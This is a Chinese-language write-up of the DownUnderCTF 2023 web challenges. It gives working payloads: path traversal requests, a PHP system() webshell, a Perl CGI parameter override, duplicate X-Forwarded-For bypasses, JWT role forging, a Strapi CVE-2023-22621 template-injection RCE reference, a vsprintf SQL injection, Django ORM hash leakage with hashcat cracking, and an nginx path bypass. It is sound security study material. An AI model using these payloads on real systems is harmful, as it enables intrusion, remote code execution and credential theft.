2023DownUnderCTF
web
proxed
直接使用XFF即可
1 X-Forwarded-For: 31.33.33.7
static-file-server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /files/../../../../../../flag.txt HTTP/1.1 Host: 172.19.236.162:1337 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.69 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://172.19.236.162:1337/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6 If-None-Match: "178158b25fa3a400-1e" If-Modified-Since: Sun, 03 Sep 2023 09:14:18 GMT Connection: close
xxd-server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function xxd (string $s string $out = '' ; $ctr = 0 ; foreach (str_split ($s , 16 ) as $v ) { $hex_string = implode (' ' , str_split (bin2hex ($v ), 4 )); $ascii_string = '' ; foreach (str_split ($v ) as $c ) { $ascii_string .= $c < ' ' || $c > '~' ? '.' : $c ; } $out .= sprintf ("%08x: %-40s %-16s\n" , $ctr , $hex_string , $ascii_string ); $ctr += 16 ; } return $out ; } print_r (xxd ("<?php /* */system(\$_GET/**/[\"cmd\"]);/* */ ?>" ))
对于上面xxd可以使用注释构造出特定的shell文件,然后进行命令执行即可以
1 <?php system ($_GET ["cmd" ]); ?>
cgi-fridays
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
sub route_request my ($page, $remote_addr) = @_; if ($page =~ /^about$/ ) { return HTDOCS . '/pages/about.txt' ; } if ($page =~ /^version$/ ) { return '/proc/version' ; } if ($page =~ /^cpuinfo$/ ) { return HTDOCS . '/pages/denied.txt' unless $remote_addr eq '127.0.0.1' ; return '/proc/cpuinfo' ; } if ($page =~ /^stat|io|maps$/ ) { return HTDOCS . '/pages/denied.txt' unless $remote_addr eq '127.0.0.1' ; return "/proc/self/$page" ; } return HTDOCS . '/pages/home.txt' ; }
需要同时是本地发起的请求,而且目录存在stat|io|maps的字样
1
2
3
4
5
6
7
8
my $q = CGI::Minimal->new;print "Content-Type: text/html\r\n\r\n" ;my $file_path = route_request($q->param('page' ), $ENV{'REMOTE_ADDR' });my $file_content = read_file($file_path);print escape_html($file_content);
根据blackhat的一篇文章
https://www.blackhat.com/docs/asia-16/materials/asia-16-Rubin-The-Perl-Jam-2-The-Camel-Strikes-Back.pdf
可以知道$q->param('page')将会获得一个list,那么只要多个赋值就会覆盖$remote_addr
然后使用
找出一个含有io的目录
1 curl 'http://localhost:5000/?page=../../sys/bus/virtio/../../../../flag.txt&page=127.0.0.1'
actually-proxed
在proxy的main.go中,存在一个
1
2
3
4
5
6
for i, v := range headers { if strings.ToLower(v[0 ]) == "x-forwarded-for" { headers[i][1 ] = fmt.Sprintf("%s, %s" , v[1 ], clientIP) break } }
对于这个对xff的过滤,实际上没有什么用,因为只会对第一个xff进行处理,但是如果放入两个xff,就会成功绕过
然后在真正get flag的地方会将xff的最后一个传入给ip,然后成功绕过
1 curl -H 'X-Forwarded-For: 31.33.33.7' -H 'X-Forwarded-For: 31.33.33.7' 127.0.0.1:8080
grades_grades_grades
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /signup HTTP/1.1 Host: 100.100.1.3:1337 Content-Length: 57 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://100.100.1.3:1337 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://100.100.1.3:1337/signup Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close stu_num=a&stu_email=a%40qq.com&password=a&is_teacher=True
根据逻辑可以伪造is_teacher=True
1
2
3
4
5
6
7
8
9
10
11
12
if request.method == 'POST' : jwt_data = request.form.to_dict() jwt_cookie = current_app.auth.create_token(jwt_data) if is_teacher_role(): response = make_response(redirect(url_for('api.index' , is_auth=True , is_teacher_role=True ))) else : response = make_response(redirect(url_for('api.index' , is_auth=True ))) response.set_cookie('auth_token' , jwt_cookie, httponly=True ) return response return render_template('signup.html' )
然后用JWT去获取flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET /grades_flag HTTP/1.1 Host: 100.100.1.3:1337 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://100.100.1.3:1337 Cookie: auth_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdHVfbnVtIjoiYSIsInN0dV9lbWFpbCI6ImFAcXEuY29tIiwicGFzc3dvcmQiOiJhIiwiaXNfdGVhY2hlciI6IlRydWUifQ.K2c3wh7wWQmWDd6m_hJDA5509mTMYcRRehKUtMtEtyc User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://100.100.1.3:1337/signup Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close X-Forwarded-For: 210.37.157.7
strapi-in
这题复现的过程中最难的不是理解,而是docker建立,npm install一直起不来,最后还是npm走一下主机的代理还要升级一下npm才起来的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
FROM node:18 -alpineWORKDIR /opt/strapi-in COPY ./package.json /opt/strapi-in/package.json COPY ./package-lock.json /opt/strapi-in/package-lock.json RUN npm config set proxy http://ip:10086 RUN npm config set https-proxy http://ip:10086 RUN npm set progress=true RUN npm install -g npm@latest RUN npm install ENV PATH /opt/node_modules/.bin:$PATHCOPY . . RUN mv /opt/strapi-in/flag.txt /flag.txt RUN chown -R node:node /opt/strapi-in/data RUN chown -R node:node /opt/strapi-in/public/uploads RUN chown node:node /opt/strapi-in/.env RUN npm run build USER nodeCMD ["npm" , "run" , "start" ]
然后这一题的话是CVE-2023-22621,具体分析可以看
https://www.ghostccamm.com/blog/multi_strapi_vulns/#cve-2023-22621-ssti-to-rce-by-exploiting-email-templates-in-strapi-versions-455
上面那个分析中,比较有价值的是绕过正则表达式的一个手法,还有就是仅仅使用$process.binding("spawn_sync").spawn().output()的手法进行payload的构造
如果是真实环境的话,使用下面的poc即可
CVE-2023-22621-POC/poc.py at main · sofianeelhor/CVE-2023-22621-POC · GitHub

这道题目首先用admin的身份登录README.md中有(找半天),然后进行对email的模板进行改变,直接上exp
因为在dockerfile中限制了权限,没有办法进行反弹bash的操作(甚至限制了curl)
smooth-jazz
参考:
https://blog.antoniusblock.net/posts/smooth-jazz/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php function mysql_fquery ($mysqli , $query , $params return mysqli_query ($mysqli , vsprintf ($query , $params )); } if (isset ($_POST ['username' ]) && isset ($_POST ['password' ])) { $mysqli = mysqli_connect (getenv ('DB_HOST' ), 'challuser' , 'challpass' , 'challenge' ); $username = strtr ($_POST ['username' ], ['"' => '\\"' , '\\' => '\\\\' ]); $password = sha1 ($_POST ['password' ]); $res = mysql_fquery ($mysqli , 'SELECT * FROM users WHERE username = "%s"' , [$username ]); if (!mysqli_fetch_assoc ($res )) { $message = "Username not found." ; goto fail; } $res = mysql_fquery ($mysqli , 'SELECT * FROM users WHERE username = "' .$username .'" AND password = "%s"' , [$password ]); if (!mysqli_fetch_assoc ($res )) { $message = "Invalid password." ; goto fail; } $htmlsafe_username = htmlspecialchars ($username , ENT_COMPAT | ENT_SUBSTITUTE); $greeting = $username === "admin" ? "Hello $htmlsafe_username , the server time is %s and the flag is %s" : "Hello $htmlsafe_username , the server time is %s" ; $message = vsprintf ($greeting , [date ('Y-m-d H:i:s' ), getenv ('FLAG' )]); fail: }
第一步:
username的字符截断
第二步
1
2
3
4
5
$res = mysql_fquery ($mysqli , 'SELECT * FROM users WHERE username = "%s"' , [$username ]); if (!mysqli_fetch_assoc ($res )) { $message = "Username not found." ; goto fail; }
使用了mysql_fquery函数对其进行处理
1
2
3
function mysql_fquery ($mysqli , $query , $params return mysqli_query ($mysqli , vsprintf ($query , $params )); }
使用了vsprintf函数,实际上在此处可以对$params进行注入,传入的是password,所以根据php的弱语言特性进行sql注入
1
2
$password =sha1 ("668" );echo vsprintf ('SELECT * FROM users WHERE username = "' . "%c" . '" AND password = ' ,[$password ]);
实际上还可以定义顺序
1 echo vsprintf ("Second character: %2\$c. First character: %1\$c" ,["97" , "98" ]);
利用%1,%2获取后面参数的数组位置
然后初步构造的payload如下
1 username=admin%ff%1$c#&password=668
实际上我们没办法直接传入一个调用两个说明符(不然就报错了),所以我们需要做一下处理
第三步:利用转义将其转成我们想要的(天才的想法)
%1$'>% : takes the parameter at position 1, using the value > as padding character ('(char) is an optional flag in vsprintf that can be use for padding). It basically returns the character % (which is a valid specifier)
利用可选占位,让其返回正常的%说明符(>表示占位符号,也就是右对齐的意思,但是本质上就是预留空间的意思)
1 2 3 4 $password =sha1 ("668" );$username = "admin%1\$c#%1$'>%2\$s" ;echo vsprintf ($username ,[$password ,'aa' ]);
最后填充的状态
1 vsprintf ("Hello admin%1$c #%1$'>%2$s , the server time is %s" ,[date ('Y-m-d H:i:s' ), getenv ('FLAG' )])
也就成功获取到了flag(最后还是弱语言的特性)
secureblog
Django API开发如何借助 Django 来编写一个 Python Web API - 知乎 (zhihu.com)
路由存在于urls.py
1 2 3 4 5 6 7 8 9 from django.contrib import adminfrom django.urls import re_pathfrom app.views import ArticleViewurlpatterns = [ re_path('admin/' , admin.site.urls), re_path('api/articles/' , ArticleView.as_view()), ]
只有两个路由,先看第二个路由,引用了ArticleView.as_view(),在Django框架中会根据请求的方式进行处理,交给后端处理之后,将其渲染到前端
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from rest_framework.views import APIViewfrom rest_framework.request import Requestfrom rest_framework.response import Responsefrom app.models import Articlefrom app.serializers import ArticleSerializerclass ArticleView (APIView ): """ View for Articles """ def get (self, request: Request, format =None ): """ Just return all articles """ articles = Article.objects.all () serializer = ArticleSerializer(articles, many=True ) return Response(serializer.data) def post (self, request: Request, format =None ): """ Query articles """ articles = Article.objects.filter (**request.data) serializer = ArticleSerializer(articles, many=True ) return Response(serializer.data)
如果使用的是post方法,会进行Article.objects.filter(**request.data),查询数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from django.db import modelsfrom django.contrib.auth.models import Userclass Article (models.Model): """ Test Article model """ title = models.CharField(max_length=255 ) body = models.TextField() created_by = models.ForeignKey(User, on_delete=models.CASCADE) def __str__ (self ) -> str : return f"{self.title} -{self.created_by.username} " class Meta : ordering = ["title" ]
参数可控,可以进行sql查询
Django ORM – 单表实例 | 菜鸟教程 (runoob.com)
根据官方文档的说明,可以使用下面的方法进行查询(直接进行属性注入)
1
2
3
4
>>> Restaurant.objects.filter (... pizzas__vegetarian=True ,... pizzas__name__icontains="mozzarella" ,... )
直接使用函数化属性查询,再回来看一眼这个
createf_by.username,那么就存在一个createf_by.password(查一下sql文件就知道了)

然后使用上面的查询方式,根据返回的结果不同进行sql注入
然后根据提示使用hashcat开始爆破
hashcat -m 10000 hash rockyou.txt
然后得到
1 pbkdf2_sha256$1000$057C2I2qdGH98Hm2CSkiKZ$6Eq+K931+YFv4OV578LDDDyFoWEp2OClbcnRF1qxHjE=:shrekndonkey
最后还有一个本地请求的绕过,在nginx配置中
1
2
3
4
5
6
7
8
9
10
11
location ~ ^/(api|admin) { # Make sure no one else can access /admin besides myself location ~ ^/admin { allow 127.0.0.1; deny all; } proxy_pass http://127.0.0.1:8000; proxy_set_header Host 127.0.0.1:8000; proxy_set_header Origin http://127.0.0.1:8000; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; }
将会允许api或者admin开头的(admin开头的需要本地的请求),对于以“/api”或“/admin”开头的URL,Nginx会将这些请求代理到在http://127.0.0.1:8000上运行的Django应用程序,但是在urls.py中将会匹配以admin结尾的
所以直接使用api开头,admin结尾的就行了
1
2
http://127.0.0.1/apiadmin/login/?next=/apiadmin/ http://127.0.0.1/apiadmin/app/flag/1/change/